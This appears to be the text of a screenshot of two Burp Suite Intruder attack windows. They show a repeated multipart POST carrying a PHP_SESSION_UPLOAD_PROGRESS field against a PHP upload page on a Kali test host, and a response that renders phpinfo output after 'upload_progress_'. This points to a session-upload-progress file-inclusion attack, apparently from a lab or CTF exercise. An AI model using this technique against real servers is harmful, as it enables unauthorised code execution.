 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length
0 200 179
1 null 200 179
2 null 200 179
3 null 200 179
4 null 200 179
5 null 200 179
6 null 200 179
7 null 200 179
8 null 200 179
9 null 200 179
10 null 200 179
11 null 200 179
12 null 200 179
13 null 200 179
Request Response
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 192.33.6.145
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------293582696224464
Content-Length: 90687
Origin: http://192.168.68.119
Cookie: PHPSESSID=123456789
Connection: close
Referer: http://192.168.68.119/upload.html
Upgrade-Insecure-Requests: 1
-----------------------------293582696224464
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
? < + > Type a search term
7870
Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
2503 null 200 87247
2534 null 200 87247
2543 null 200 87247
2566 null 200 87247
2593 null 200 87247
2615 null 200 87247
2645 null 200 87247
2672 null 200 87247
2688 null 200 87247
2701 null 200 87247
2727 null 200 87247
2727 null 200 87247
2726 null 200 87247
2865 null 200 87247
Request Response
Raw Headers Hex HTML Render
Burp Suite Response Renderer
upload_progress_
PHP Version 7.3.8-1
System Linux Qsec 5.2.0-kali2-amd64 #1 SMP Debian 5.2.9-2kali1 (2019-08-22) x86_64
Build Date Aug 7 2019 09:50:45
Server API Apache 2.0 Handler
Virtual Directory Support disabled
5758